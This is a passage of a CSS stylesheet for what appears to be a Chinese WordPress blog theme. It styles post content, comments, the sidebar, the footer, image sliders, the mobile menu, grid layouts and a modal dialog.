.entry-content ul ul, .entry-content ul ol, .entry-content ol ul, .entry-content ol ol { margin: 8px 0 0 10px }
.entry-content ul li { list-style: none; margin: 0 0 10px; padding-left: 18px; position: relative }
.entry-content ul li:hover:before { color: #333 }
.entry-content ul li:before { border-radius: 50%; background-color: #ccc; content: " "; display: inline-block; width: 5px; height: 5px; position: absolute; left: 0; top: 10px }
.entry-content ul li ul li { list-style: none }
.entry-content ol li { list-style: inside decimal; margin: 0 0 10px }
.entry-content label { font-size: 1em; font-weight: 700 }
.entry-content select { padding: 0 25px 0 10px }
.entry-content select:focus, .entry-content select:active { outline: none }
.entry-content dl { margin-bottom: 20px }
.entry-content fieldset { border: 1px solid #e9e9e9; margin: 0 2px 20px; padding: .35em .625em .75em }
.entry-content input[type=radio] { -webkit-appearance: radio }
.entry-content input[type=checkbox] { -webkit-appearance: checkbox }
.entry-content::-webkit-file-upload-button { -webkit-appearance: button; font: inherit }
.entry-content table { margin-bottom: 20px }
.entry-content input[type=text], .entry-content input[type=email], .entry-content input[type=url], .entry-content input[type=search], .entry-content input[type=password] { width: 300px }
.entry-content input[type=file] { border: none }
.entry-content textarea { width: 100%; height: 250px }
.entry-content .wp-caption { background-color: #f7f7f7; padding: 0 0 1px }
.entry-content .wp-caption-text { font-size: 13px; font-style: italic; color: #999 }
.entry-content .wp-block-gallery { margin: 0 0 9px }
.entry-content .wp-block-gallery li { padding: 0 }
.entry-content .wp-block-gallery li:before { content: none }
.entry-content .wp-block-gallery li img { margin: 0 }
.entry-content .wp-block-audio figcaption, .entry-content .wp-block-video figcaption, .entry-content .wp-block-image figcaption, .entry-content .wp-block-gallery .blocks-gallery-image figcaption, .entry-content .wp-block-gallery .blocks-gallery-item figcaption { box-sizing: border-box; line-height: 1.6; margin: 0; padding: .5rem; text-align: center }
.entry-content .wp-block-image figcaption { margin-top: -20px }
.entry-content cite { font-size: 15px; margin-bottom: 20px }
.entry-content iframe, .entry-content .wp-block-audio, .entry-content .wp-block-video { margin-bottom: 20px }
.entry-content * p { text-indent: 0 }
.entry-content .page-links { color: #999; text-align: center }
.entry-content .page-links .page-links-title { border-top-left-radius: 3px; border-bottom-left-radius: 3px; color: #999 }
.entry-content .page-links span { border: 1px solid #efefef; background-color: #fff; display: inline-block; margin: 0 -3px; padding: 0 12px; height: 34px; line-height: 34px }
.entry-content .page-links a { text-decoration: none }
.entry-content .page-links a:last-child span { border-top-right-radius: 3px; border-bottom-right-radius: 3px }
blockquote { color: #999; font-size: 18px; font-style: italic; padding: .25em 50px; line-height: 1.45; position: relative }
blockquote:before { display: block; content: "\201C"; font-size: 64px; position: absolute; left: 0; top: -15px; color: #ccc }
blockquote cite { color: #333; display: block; margin-top: 10px }
blockquote cite:before { content: "\2014 \2009" }
.search-no-results .page-title { font-size: 18px; margin-bottom: 10px }
.no-results .entry-content p, .not-found .entry-content p { text-indent: 0 }
.comments-area { margin-bottom: 5px }
.comment-respond { border-top: 1px solid #f0f0f0; margin: 20px 0 0; padding: 20px 0 0 }
.comments-title { font-size: 1em; font-weight: 700; margin-bottom: 20px; margin-top: 25px }
.comments-title span { margin-left: 2px }
.comments-title span:before { content: '\f428'; color: #aaa; font-size: 18px; margin-right: 5px }
.comment-reply-title { font-size: 1em; font-weight: 700; margin-bottom: 20px; text-transform: uppercase }
.comment-list { list-style: none }
.comment-author { font-size: 14px }
.comment-meta { margin-bottom: 1px }
.comment-list .reply, .comment-metadata { font-size: 13px }
.comment-author .fn { font-weight: 400 }
.comment-author a { color: #2b2b2b }
.comment-list .trackback a, .comment-list .pingback a, .comment-metadata a, .comment-list .reply a { color: #999 }
.comment-list .trackback a:visited, .comment-list .pingback a:visited, .comment-metadata a:visited, .comment-list .reply a:visited { color: #999 }
.comment-list .trackback a:hover, .comment-list .pingback a:hover, .comment-metadata a:hover, .comment-list .reply a:hover { color: #333 }
.comment-author a:hover { color: #333 }
.comment-list article, .comment-list .pingback, .comment-list .trackback { margin: 0 0 15px; border-top: 1px solid #f0f0f0; padding-top: 15px; position: relative }
.comment-list>li:first-child>article, .comment-list>.pingback:first-child, .comment-list>.trackback:first-child { border-top: 0; padding-top: 0 }
.comment-list>li:first-child>article .reply, .comment-list>.pingback:first-child .reply, .comment-list>.trackback:first-child .reply { top: 0 }
.comment-author { position: relative }
.comment-author .avatar { border-radius: 50%; position: absolute; top: 0; left: 0; width: 36px; height: auto }
.says { display: none }
.comment-author, .comment-awaiting-moderation, .comment-content { padding-left: 50px }
.comment-list .reply { visibility: hidden; position: absolute; top: 15px; right: 0 }
.comment-body:hover .reply { visibility: visible }
.comment-author { display: inline }
.comment-metadata { display: inline; margin-left: 7px }
.comment-edit-link { margin-left: 10px }
.comment-edit-link:hover { text-decoration: none }
#cancel-comment-reply-link:hover { text-decoration: none }
.comment-edit-link:before { content: "\f411" }
.comment-reply-link:hover { text-decoration: none }
.comment-reply-link:before, .comment-reply-login:before { content: '\f467'; color: #aaa; margin-right: 2px }
.comment-content { font-size: 15px; -webkit-hyphens: auto; -moz-hyphens: auto; -ms-hyphens: auto; hyphens: auto; word-wrap: break-word }
.comment-content ul, .comment-content ol { margin: 0 0 24px }
.comment-content li>ul, .comment-content li>ol { margin-bottom: 0 }
.comment-content>:last-child { margin-bottom: 0 }
.comment-list .children { list-style: none; background: #f7f7f7; padding: 20px; position: relative; margin: 0 0 -1px; z-index: 2 }
.comment-list .children:before { color: #f7f7f7; top: -16px; left: 13px; font-family: "fontawesome"; font-size: 20px; content: "\f0d8"; position: absolute; width: 20px; text-align: center }
.comment-list .children li article { border-top-color: #eee }
.comment-list .children li:first-child article { border-top: none; padding-top: 0 }
.comment-list .children li:first-child article .reply { top: 0 }
.comment-list .children li:last-child article { margin-bottom: 0 }
.comment .comment-respond { margin: 25px 0 }
.comment-respond h3 { margin-top: 0 }
.comment-notes, .comment-awaiting-moderation, .logged-in-as, .no-comments, .form-allowed-tags, .form-allowed-tags code { color: #999 }
.comment-notes a, .comment-awaiting-moderation a, .logged-in-as a, .no-comments a, .form-allowed-tags a, .form-allowed-tags code a { color: #999 }
.comment-notes a:hover, .comment-awaiting-moderation a:hover, .logged-in-as a:hover, .no-comments a:hover, .form-allowed-tags a:hover, .form-allowed-tags code a:hover { color: #333 }
.comment-notes, .comment-awaiting-moderation, .logged-in-as { font-size: 14px; margin-bottom: 10px }
.no-comments { font-size: 16px; font-weight: 900; line-height: 1.5; margin-top: 24px; text-transform: uppercase }
.comment-form .comment-notes { border-bottom: 1px solid #f0f0f0; margin: 0; padding: 10px }
.comment-form .comment-form-comment { line-height: .5 }
.comment-form .comment-form-comment { border-bottom: 1px solid #f0f0f0; border-top-left-radius: 3px; border-top-right-radius: 3px }
.comment-form label { border-top-left-radius: 3px; border-bottom-left-radius: 3px; color: #999; position: absolute; height: 38px; line-height: 38px; padding: 0 10px }
.comment-form label .required { color: #ff4c4c }
.comment-form textarea { border: none; width: 100% }
.comment-form .comment-form-author, .comment-form .comment-form-email { width: 35%; padding: 11px 5px 12px 10px }
.comment-form .comment-form-author input, .comment-form .comment-form-email input { border-color: #efefef; border-radius: 3px; height: 38px; padding-left: 60px }
.comment-form .comment-form-url { width: 32% }
.comment-form .comment-form-author { float: left }
.comment-form .comment-form-email { float: left }
.comment-form .comment-form-url { float: right }
.comment-form:after { content: ''; display: block; clear: both }
.comment-form .submit { font-size: 14px; padding: 0 18px }
.comment-form label { font-size: 14px }
.comment-form-cookies-consent { display: none; margin-bottom: 20px }
.comment-form input[type=text], .comment-form input[type=email], .comment-form input[type=url] { width: 100% }
.form-allowed-tags, .form-allowed-tags code { font-size: 12px; line-height: 1.5 }
.comment-reply-title small a { color: #2b2b2b; float: right; height: 16px; overflow: hidden; width: 16px }
.comment-reply-title small a:before { content: "\f405"; font-size: 20px }
.comment-navigation { font-size: 13px }
.comment-navigation:after { clear: both; content: " "; display: block }
.comment-navigation .nav-next, .comment-navigation .nav-previous { display: inline-block }
.comment-navigation .nav-previous { float: left }
.comment-navigation .nav-next { float: right }
#comment-nav-above { margin-bottom: 20px }
#comment-nav-below { margin-bottom: 0 }
.comment-form { border-radius: 2px; margin-top: 15px; background-color: #f9f9f9; border: 1px solid #efefef }
.comment-must-login { background-color: #fff; height: 100px; padding: 11px; font-size: 14px; color: #999; border-bottom: 1px solid #efefef; box-sizing: border-box; border-top-left-radius: 3px; border-top-right-radius: 3px; vertical-align: top }
.form-submit { border-top: none; padding: 11px; margin: 0; border-bottom-left-radius: 3px; border-bottom-right-radius: 3px; overflow: hidden }
.form-submit-text { font-size: 14px; line-height: 36px; color: #999 }
.form-submit-text .avatar { border-radius: 50%; width: 36px; float: left; margin: 0 10px 0 0 }
.form-submit .submit { float: right; display: inline-block; width: auto; height: auto; padding: 9px 15px; font-size: 15px; line-height: 1.2; color: #fff; border: 0; outline: 0; border-radius: 3px }
.form-submit #must-submit { background-color: #999; cursor: auto }
.sidebar { float: right; width: 300px; transition: .3s all }
.sidebar .sidebar__inner { position: relative; transform: translate(0, 0); transform: translate3d(0, 0, 0) }
.sidebar .widget { background-color: #fff; margin-bottom: 20px; padding: 20px; line-height: 1.4; box-shadow: 0 1px 2px 0 rgba(0, 0, 0, .02) }
.sidebar .widget:last-child { margin-bottom: 0 }
.sidebar .widget .widget-title { color: #333; font-size: 1em; margin: -5px 0 12px; position: relative; padding: 0 0 0 14px; position: relative }
.sidebar .widget .widget-title:before { border-radius: 1px; content: " "; display: block; width: 4px; height: 15px; position: absolute; top: 3px; left: 0 }
.sidebar .widget p { margin-bottom: 15px }
.sidebar .widget ul>li { list-style: none; margin-bottom: 15px; position: relative }
.sidebar .widget ul>li a { color: #333 }
.sidebar .widget ul li:last-child { margin-bottom: 0 }
.sidebar .widget select { width: 100%; max-width: 100% }
.sidebar .widget_search #searchform { height: 38px; position: relative }
.sidebar .widget_search input[type=search] { width: 100%; height: 38px; line-height: 38px; border: 1px solid #e9e9e9 }
.sidebar .widget_search button.search-submit, .sidebar .widget_search input[type=submit] { width: 64px; height: 38px; text-align: center; padding-left: 0; padding-right: 0; position: absolute; top: 0; right: 0 }
.sidebar .widget_posts_thumbnail { line-height: 1.4 }
.sidebar .widget_posts_thumbnail ul>li { margin-bottom: 10px; padding: 0; list-style: none; position: relative }
.sidebar .widget_posts_thumbnail ul>li:before { content: none; display: none }
.sidebar .widget_posts_thumbnail ul>li:after { content: ""; display: block; clear: both }
.sidebar .widget_posts_thumbnail .thumbnail-wrap, .sidebar .widget_posts_thumbnail .wp-post-image, .sidebar .widget_posts_thumbnail img { width: 100%; height: auto; line-height: .5 }
.sidebar .widget_posts_thumbnail .entry-wrap { background-color: rgba(0, 0, 0, .3); display: none; position: absolute; bottom: 0; left: 0; font-size: 14px; width: 100%; height: 30px; line-height: 30px; overflow: hidden }
.sidebar .widget_posts_thumbnail .entry-wrap a, .sidebar .widget_posts_thumbnail .entry-wrap a:hover, .sidebar .widget_posts_thumbnail .entry-wrap a:visited { color: #fff; display: block; padding: 0 10px }
.sidebar .widget_posts_thumbnail.widget-boke-x-popular ul>li:first-child, .sidebar .widget_posts_thumbnail.widget-boke-x-views ul>li:first-child { margin-bottom: 12px }
.sidebar .widget_posts_thumbnail.widget-boke-x-popular ul>li.post-list, .sidebar .widget_posts_thumbnail.widget-boke-x-views ul>li.post-list { font-size: 15px; padding-left: 25px; position: relative }
.sidebar .widget_posts_thumbnail.widget-boke-x-popular ul>li.post-list:nth-of-type(2) span, .sidebar .widget_posts_thumbnail.widget-boke-x-views ul>li.post-list:nth-of-type(2) span { background-color: #ffbe02; color: #fff }
.sidebar .widget_posts_thumbnail.widget-boke-x-popular ul>li.post-list:nth-of-type(3) span, .sidebar .widget_posts_thumbnail.widget-boke-x-views ul>li.post-list:nth-of-type(3) span { background-color: #ff4c4c; color: #fff }
.sidebar .widget_posts_thumbnail.widget-boke-x-popular ul>li.post-list:nth-of-type(4) span, .sidebar .widget_posts_thumbnail.widget-boke-x-views ul>li.post-list:nth-of-type(4) span { background-color: #46b450; color: #fff }
.sidebar .widget_posts_thumbnail.widget-boke-x-popular ul>li.post-list span, .sidebar .widget_posts_thumbnail.widget-boke-x-views ul>li.post-list span { background-color: #f0f0f0; display: inline-block; font-size: 13px; width: 18px; height: 18px; line-height: 18px; color: #999; text-align: center; position: absolute; left: 0; top: 2px }
.sidebar .widget_posts_thumbnail.widget-boke-x-recent ul>li:first-child, .sidebar .widget_posts_thumbnail.widget-boke-x-random ul>li:first-child { margin-bottom: 12px }
.sidebar .widget_posts_thumbnail.widget-boke-x-recent ul>li.post-list, .sidebar .widget_posts_thumbnail.widget-boke-x-random ul>li.post-list { font-size: 15px; padding-left: 14px; position: relative }
.sidebar .widget_posts_thumbnail.widget-boke-x-recent ul>li.post-list:before, .sidebar .widget_posts_thumbnail.widget-boke-x-random ul>li.post-list:before { background-color: #ccc; border-radius: 2px; content: " "; display: inline-block; width: 4px; height: 4px; position: absolute; left: 0; top: 9px }
.sidebar .widget_ad { background: 0 0; padding: 0; position: relative; box-shadow: none }
.sidebar .widget_ad .adwidget { line-height: .8 }
.sidebar .widget_ad .widget-title { border-bottom: none; color: #fff; display: none; font-size: 12px; font-weight: 400; margin: 0; padding: 0; position: absolute; bottom: 1px; left: 0; z-index: 99; background: rgba(50, 50, 50, .3); padding: 2px 5px; border-top-right-radius: 10px }
.sidebar .widget_ad .widget-title:before, .sidebar .widget_ad .widget-title:after { content: none }
.sidebar .widget_ad .widget-title span { background-color: transparent; padding: 0; position: static }
.widget_tag_cloud .tagcloud a { background-color: #fff; border: 1px solid #68727d; border-radius: 14px; display: inline-block; color: #68727d !important; font-size: 14px !important; height: 26px; line-height: 26px; margin: 0 2px 5px 0; padding: 0 10px; position: relative; text-decoration: none }
.widget_tag_cloud .tagcloud a:hover { background-color: #f2f7f9; text-decoration: none }
.widget_recent_entries .post-date { font-size: 13px; color: #999; margin-left: 5px }
.footer-partners { background-color: #fff; margin-bottom: 20px; position: relative }
.footer-partners .widget-title { display: none }
.footer-partners .partner-title { border-bottom: 1px solid #f0f0f0; font-size: 1em; line-height: 1; margin-bottom: 10px; padding: 0 0 14px 14px; position: relative }
.footer-partners .partner-title:before { border-radius: 1px; content: " "; display: block; width: 4px; height: 15px; position: absolute; top: 0; left: 0 }
.footer-partners .partner-title strong { font-weight: 700 }
.footer-partners .partner-title .partner-desc { color: #aaa; font-size: 13px; margin-left: 10px }
.footer-partners .partner-title .partner-link { float: right; font-size: 13px }
.footer-partners .partner-title .partner-link a { color: #aaa }
.footer-partners .partner-title .partner-link a:hover { color: #333 }
.footer-partners .partner-image { display: inline-block; width: 13.96%; height: 75px; line-height: 75px; text-align: center }
.footer-partners .partner-image img { max-width: 100%; max-height: 75px; width: 70%; padding: 0 15%; height: auto; vertical-align: middle }
.bottom-right { display: none; width: 42px; position: fixed; right: 5px; bottom: 128px }
.bottom-right .bottom-icon { border: 1px solid #eaeaea; margin-bottom: -1px }
.bottom-right #back-top.bottom-icon { visibility: hidden }
.bottom-right .icon-contact a { border-top: none; border-top-left-radius: 2px; border-top-right-radius: 2px }
.bottom-right span.icon-link, .bottom-right a { background-color: #fff; cursor: pointer; display: inline-block }
.bottom-right span.icon-link span, .bottom-right a span { color: #999; display: inline-block; line-height: 38px; width: 40px; z-index: 25; background: #fff; font-size: 24px; text-align: center; -webkit-backface-visibility: hidden }
.bottom-right span.icon-link .icon, .bottom-right a .icon { font-size: 16px; line-height: 38px }
.bottom-right span.icon-link .text, .bottom-right a .text { color: #fff; display: none; width: 36px; height: 32px; line-height: 1; font-size: 13px; padding: 6px 2px 0 }
.bottom-right span.icon-link:hover, .bottom-right a:hover { text-decoration: none }
.bottom-right span.icon-link:hover .icon, .bottom-right a:hover .icon { display: none }
.bottom-right span.icon-link:hover .text, .bottom-right a:hover .text { display: inline-block }
.site-footer { margin-top: 20px }
.footer-content { background-color: #fff; margin-bottom: 20px; padding: 20px 20px 0 }
#site-bottom { background-color: #292929; color: rgba(255, 255, 255, .7); font-size: 13px; padding: 20px }
#site-bottom .container { position: relative }
#site-bottom a { color: rgba(255, 255, 255, .7) }
#site-bottom a:hover { color: #fff }
#site-bottom .footer-left { float: left; width: 80% }
#site-bottom .footer-nav { margin: 0 0 10px }
#site-bottom .footer-nav li { display: inline-block; list-style: none; line-height: 1; margin: 0 16px 0 0 }
#site-bottom .footer-nav li:last-child { border-right: none; padding-right: 0 }
#site-bottom .footer-nav li a strong { display: none }
#site-bottom .footer-nav li li { display: none }
.footer-logo { float: left; margin: 0 20px 0 0 }
.footer-logo img { max-height: 60px }
.footer-search { float: right; width: 300px }
.footer-search h3 { color: rgba(255, 255, 255, .7); font-weight: 400; margin-bottom: 0 }
.footer-search .popular-search { font-size: 13px; margin-top: 3px }
.footer-search .popular-search a { margin-left: 5px; padding-bottom: 1px }
.footer-search .popular-search a:hover { border-bottom: 1px dotted #fff }
.footer-search .search-input { background-color: #f0f0f0; border-top-left-radius: 3px; border-bottom-left-radius: 3px; border-top-right-radius: 0; border-bottom-right-radius: 0; border: none; font-size: 14px; height: 36px; line-height: 36px; width: 240px; -webkit-appearance: none }
.footer-search .search-input:hover, .footer-search .search-input:focus { background-color: #fff }
.footer-search .search-submit { border-top-right-radius: 3px; border-bottom-right-radius: 3px; color: #fff; font-size: 14px; height: 36px; line-height: 36px; margin-left: -4px; width: 60px; padding: 0 }
.friend { background-color: #fff; padding-bottom: 20px }
.friend .friend-title { border-bottom: 1px solid #f0f0f0; font-size: 1em; line-height: 1; margin-bottom: 10px; padding: 0 0 12px 14px; position: relative }
.friend .friend-title:before { border-radius: 1px; content: " "; display: block; width: 4px; height: 15px; position: absolute; top: 0; left: 0 }
.friend .friend-title h3 { display: inline-block; font-weight: 700 }
.friend .friend-desc { color: #aaa; font-size: 13px; margin-left: 10px }
.friend .friend-link { font-size: 13px; float: right }
.friend .friend-link a { color: #aaa }
.friend .friend-link a:hover { color: #333 }
.friend-nav li { display: inline-block; list-style: none; line-height: 1; margin-right: 15px; font-size: 13px }
.friend-nav li a { color: #333 }
.friend-nav li li { display: none }
.single-top-ad { line-height: 1; margin-bottom: 20px; text-align: center }
.single-top-ad .widget-title { display: none !important }
.single-top-ad img { line-height: .5 }
.single-bottom-ad { line-height: 1; margin-top: 25px; text-align: center }
.single-bottom-ad .widget-title { display: none !important }
.single-bottom-ad img { line-height: .5 }
#wpadminbar ul#wp-admin-bar-root-default>li.zhutibaba a { background: url(../images/zhutibaba-favicon.png) no-repeat left center; background-size: 24px 24px; -webkit-backface-visibility: hidden; padding-left: 26px }
.related-content .section-title, .comment-reply-title, .comments-title { padding: 0 0 0 12px; position: relative }
.related-content .section-title:before, .comment-reply-title:before, .comments-title:before { border-radius: 1px; content: " "; display: block; width: 4px; height: 14px; position: absolute; top: 6px; left: 0 }
.slicknav_menu, #slick-mobile-menu { display: none }
#slick-mobile-menu { position: absolute; top: 0 }
.full-width { float: none; width: 100% !important }
.bx-wrapper { position: relative; padding: 0; *zoom: 1; -ms-touch-action: pan-y; touch-action: pan-y }
.bx-wrapper img { max-width: 100%; display: block }
.bxslider { margin: 0; padding: 0 }
ul.bxslider { list-style: none }
.bx-viewport { -webkit-transform: translatez(0) }
.bxslider { width: 100%; overflow: hidden }
.bxslider, .bx-wrapper, .bx-viewport, .bx-wrapper .bx-pager, .bx-wrapper .bx-controls-auto { margin: 0; padding: 0 }
.bx-wrapper .bx-pager, .bx-wrapper .bx-controls-auto { position: absolute; bottom: 0; right: 10px }
.bx-wrapper .bx-loading { min-height: 50px; background: url(../images/bx_loader.gif) center center no-repeat #fff; height: 100%; width: 100%; position: absolute; top: 0; left: 0; z-index: 2000 }
.bx-wrapper .bx-pager { text-align: center; font-size: .85em; font-family: Arial; font-weight: 700; color: #666; height: 18px; line-height: 17px; position: absolute; right: 15px; bottom: 15px }
@-moz-document url-prefix() {
	.bx-wrapper .bx-pager { line-height: 16px }
}
.bx-wrapper .bx-pager.bx-default-pager a { background: #fff; text-indent: -9999px; display: block; width: 8px; height: 8px; margin: 0 0 0 8px; outline: 0; -moz-border-radius: 4px; -webkit-border-radius: 4px; border-radius: 4px; transition: all .2s }
.bx-wrapper .bx-pager-item, .bx-wrapper .bx-controls-auto .bx-controls-auto-item { display: inline-block; vertical-align: middle; *zoom: 1; *display: inline; }
.bx-wrapper .bx-pager-item { font-size: 0; line-height: 0 }
.bx-wrapper .bx-prev { left: 5px; background: url(../images/arrow-left.png) no-repeat }
.bx-wrapper .bx-next { right: 5px; background: url(../images/arrow-right.png) no-repeat }
.bx-wrapper:hover .bx-prev, .bx-wrapper:hover .bx-next { visibility: visible }
.bx-wrapper .bx-prev, .bx-wrapper .bx-next { background-size: 24px 24px; background-position: center center; visibility: hidden; opacity: .85 }
.bx-wrapper .bx-prev:hover, .bx-wrapper .bx-next:hover { opacity: 1 }
.bx-wrapper .bx-controls-direction a { position: absolute; top: 50%; margin-top: -20px; outline: 0; width: 28px; height: 40px; text-indent: -9999px; z-index: 9 }
.bx-wrapper .bx-controls-direction a.disabled { display: none }
#featured-slider { float: left; width: 640px; margin-bottom: 20px; position: relative }
#featured-slider .bxslider { line-height: .5 }
#featured-slider .bxslider li { display: none }
#featured-slider .bxslider li:first-child { display: block }
#featured-slider .bx-wrapper, #featured-slider .bxslider, #featured-slider .thumbnail-link { height: 100%; overflow: hidden }
#featured-slider .entry-category { position: absolute; top: 10px; left: 10px }
#featured-slider .featured-slide { position: relative }
#featured-slider .featured-slide img { width: 100% }
#featured-slider .featured-slide .thumbnail-link { display: block }
#featured-slider .featured-slide .entry-header { background-color: rgba(0, 0, 0, .3); display: none; position: absolute; bottom: 0; left: 0; z-index: 99; width: 100%; height: 48px; overflow: hidden }
#featured-slider .featured-slide .entry-title { line-height: 48px; font-size: 1.1em; font-weight: 400; padding: 0 80px 0 15px }
#featured-slider .featured-slide .entry-title a { color: #fff; display: block }
#featured-slider .featured-slide .entry-title a:hover { text-decoration: none }
#featured-grid { float: right; width: 190px; margin-bottom: 20px; position: relative }
#featured-grid ul li { list-style: none; margin-bottom: 10px; position: relative }
#featured-grid ul li:last-child { margin-bottom: 0 }
#featured-grid .thumbnail-link { line-height: .5; display: block }
#featured-grid .thumbnail-link img { width: 100%; line-height: .5 }
#featured-grid .entry-header { background-color: rgba(0, 0, 0, .3); display: none; padding: 0 5%; position: absolute; bottom: 0; width: 90%; height: 28px; overflow: hidden }
#featured-grid .entry-title { font-size: 13px; font-weight: 400; line-height: 28px }
#featured-grid .entry-title a { color: #fff; display: block }
#featured-grid .entry-title a:hover { text-decoration: none }
.home-zhuanti-section { background-color: #fff; margin-bottom: 18px; padding: 20px 20px 18px }
.zhuanti-heading { height: 44px; line-height: 44px; margin-top: -18px }
.zhuanti-heading h2 { display: inline-block; font-size: 16px; font-weight: 700 }
.zhuanti-heading .desc { color: #aaa; display: inline-block; font-size: 13px; margin-left: 10px }
.zhuanti-heading .section-more { float: right }
.zhuanti-heading .section-more a { color: #aaa; font-size: 13px }
.home-zhuanti-list { border-top: 1px solid #f0f0f0; padding-top: 20px }
.home-zhuanti-list .thumbnail-wrap { margin-bottom: 8px }
.home-zhuanti-list h3.zhuanti-title { font-weight: 400; text-align: center; line-height: 1.4 }
.home-zhuanti-list .zhuanti-list-item { text-align: center }
.home-zhuanti-list .desc { color: #999; font-size: 14px; margin-left: 10px }
.slicknav_btn { position: relative; display: block; vertical-align: middle; float: right; cursor: pointer }
.slicknav_btn .slicknav_icon-bar+.slicknav_icon-bar { margin-top: .188em }
.slicknav_menu { *zoom: 1; }
.slicknav_menu .slicknav_menutxt { display: block; line-height: 26px; float: right }
.slicknav_menu .slicknav_icon { display: none; float: left; width: 1.125em; height: .875em; margin: .188em 8px 0 0 }
.slicknav_menu .slicknav_icon:before { background: 0 0; width: 1.125em; height: .875em; display: block; content: ""; position: absolute }
.slicknav_menu .slicknav_no-text { margin: 0 }
.slicknav_menu .slicknav_icon-bar { display: block; width: 1.125em; height: .125em; -webkit-border-radius: 1px; -moz-border-radius: 1px; border-radius: 1px }
.slicknav_menu:before { content: " "; display: table }
.slicknav_menu:after { content: " "; display: table; clear: both }
.slicknav_nav { clear: both }
.slicknav_nav ul, .slicknav_nav li { display: block }
.slicknav_nav .slicknav_arrow { font-size: .8em; color: #333; margin: 0 20px 0 .4em; float: right }
.slicknav_nav .slicknav_item { cursor: pointer }
.slicknav_nav .slicknav_item a { display: inline }
.slicknav_nav .slicknav_row, .slicknav_nav a { display: block }
.slicknav_nav .slicknav_parent-link a { display: inline }
.slicknav_brand { float: left }
.slicknav_menu { font-size: 16px; box-sizing: border-box }
.slicknav_menu * { box-sizing: border-box }
.slicknav_menu .slicknav_menutxt { color: #fff; font-size: 14px }
.slicknav_menu .slicknav_menutxt:hover { color: #fff }
.slicknav_menu .slicknav_icon-bar { background-color: #333 }
.slicknav_btn { height: 26px; margin: 25px 70px 24px 0; text-decoration: none; background-color: #ffbe02; color: #fff; padding: 0 7px }
.slicknav_nav { background: #fff; border-top: 2px solid; margin: 0; padding: 0; font-size: .875em; list-style: none; overflow: hidden; position: relative; z-index: 999 }
.slicknav_nav .sub-menu { text-indent: 20px }
.slicknav_nav .sub-menu .sub-menu { text-indent: 40px }
.slicknav_nav ul { list-style: none; overflow: hidden; padding: 0; margin: 0 }
.slicknav_nav .slicknav_row { padding: 0; margin: 0 }
.slicknav_nav a { padding: 0 0 0 20px; border-bottom: 1px solid #f0f0f0; margin: 0; text-decoration: none; color: #333; height: 42px; line-height: 42px; font-size: 14px; text-align: left; text-transform: uppercase; -webkit-backface-visibility: hidden }
.slicknav_nav a:hover { background-color: #f6f6f6 }
.slicknav_nav a .fa { padding-right: 3px }
.slicknav_nav .slicknav_txtnode { margin-left: 15px }
.slicknav_nav .slicknav_item a { padding: 0 0 0 20px; margin: 0; border-bottom: none }
.slicknav_nav .slicknav_parent-link a { padding: 0; margin: 0 }
.slicknav_brand { color: #fff; font-size: 18px; line-height: 30px; padding: 7px 12px; height: 44px }
.slicknav_menu { display: block; text-align: center; width: 100%; line-height: 60px; transition: all .1s ease; -webkit-transition: all .1s ease; -o-transition: all .1s ease; -ms-transition: all .1s ease; -moz-transition: all .1s ease }
.slicknav_btn { display: inline-block }
#slick-mobile-menu { width: 100% }
body, input, input[type=text], input[type=email], input[type=url], input[type=search], input[type=password], button, .btn, input[type=submit], input[type=reset], input[type=button], textarea, table, label, .sidebar .widget_ad .widget-title, .site-footer .widget_ad .widget-title { font-family: Arial, "PingFang SC", "Microsoft YaHei", sans-serif }
h1, h2, h3, h4, h5, h6 { font-family: Arial, "PingFang SC", "Microsoft YaHei", sans-serif }
.ht_grid_1_2 { float: left; width: 48.5%; margin-right: 3% }
.ht_grid_1_2:nth-of-type(2n) { margin-right: 0 }
.ht_grid_1_2:nth-of-type(2n+1) { clear: left }
.ht_grid_1_2:nth-of-type(2n+0) { margin-right: 0; clear: right }
.ht_grid_1_3 { float: left; margin-right: 2%; width: 32% }
.ht_grid_1_3:nth-of-type(3n+0) { margin-right: 0; clear: right }
.ht_grid_1_3:nth-of-type(3n+1) { clear: left }
.ht_grid_1_4 { float: left; margin-right: 2%; width: 23.5% }
.ht_grid_1_4:nth-of-type(4n+0) { margin-right: 0; clear: right }
.ht_grid_1_4:nth-of-type(4n+1) { clear: left }
.ht_custom_grid_1_4 { float: left; margin-right: 2%; width: 23.5% }
.ht_custom_grid_1_4:nth-of-type(4n+0) { margin-right: 0; clear: right }
.ht_custom_grid_1_4:nth-of-type(4n+1) { clear: left }
.ht_fixed_grid_1_4 { float: left; margin-right: 2%; width: 23.5% }
.ht_fixed_grid_1_4:nth-of-type(4n+0) { margin-right: 0; clear: right }
.ht_fixed_grid_1_4:nth-of-type(4n+1) { clear: left }
@media only screen and (max-width:959px) {
	.ht_grid_1_4 { width: 49%; margin-bottom: 20px }
	.ht_grid_1_4:nth-of-type(2n+0) { margin-right: 0; clear: right }
	.ht_grid_1_4:nth-of-type(2n+1) { clear: left }
}
@media only screen and (max-width:600px) {
	.ht_grid_1_4 { float: none; width: 100%; margin-right: 0; margin-bottom: 20px }
	.ht_custom_grid_1_4 { width: 49%; margin-bottom: 15px }
	.ht_custom_grid_1_4:nth-of-type(2n+0) { margin-right: 0; clear: right }
	.ht_custom_grid_1_4:nth-of-type(2n+1) { clear: left }
}
@media only screen and (max-width:480px) {
	.ht_grid_1_3, .ht_grid_1_2 { float: none; width: 100%; margin-right: 0; margin-bottom: 20px }
}
.ht_grid_1_2_custom { float: left; width: 49%; margin-right: 2% }
.ht_grid_1_2_custom:nth-of-type(2n) { margin-right: 0 }
.ht_grid_1_2_custom:nth-of-type(2n+1) { clear: left }
.ht_grid_1_2_custom:nth-of-type(2n+0) { margin-right: 0; clear: right }
.ht_grid_1_2_custom img { width: 100% }
.modal { display: none; position: fixed; z-index: 1; padding-top: 100px; left: 0; top: 0; width: 100%; height: 100%; overflow: auto; background-color: #000; background-color: rgba(0, 0, 0, .4); z-index: 1000 }
.modal-content { position: relative; background-color: #fefefe; margin: auto; padding: 0; border-radius: 4px; border: 1px solid #888; font-size: 14px; width: 400px; padding: 25px 20px; box-shadow: 0 4px 8px 0 rgba(0, 0, 0, .2), 0 6px 20px 0 rgba(0, 0, 0, .19); -webkit-animation-name: animatetop; -webkit-animation-duration: .4s; animation-name: animatetop; animation-duration: .4s img; animation-duration-border: 1px solid #f0f0f0; animation-duration-border-radius: 4px; animation-duration-width: 100%; animation-duration-max-width: 100% }
.modal-content h3 { font-size: 16px; font-weight: 700; margin: 0 0 10px }
@-webkit-keyframes animatetop {
	from { top: -300px; opacity: 0 }
	to { top: 0; opacity: 1 }
}
@keyframes animatetop {
	from { top: -300px; opacity: 0 }
